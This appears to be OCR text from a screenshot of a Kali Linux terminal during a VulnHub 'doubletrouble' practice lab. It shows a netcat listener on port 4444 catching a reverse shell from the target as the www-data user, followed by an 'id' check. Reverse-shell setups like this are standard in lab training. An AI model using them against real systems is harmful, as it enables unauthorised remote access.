 Activities Applications Places Terminator Sep 14 23:50 1
/bin/bash
/bin/bash 88x24
root@kali:/media/root/BackUp/VulnHub/doubletrouble# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.0.69] from (UNKNOWN) [10.0.0.211] 50556
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
export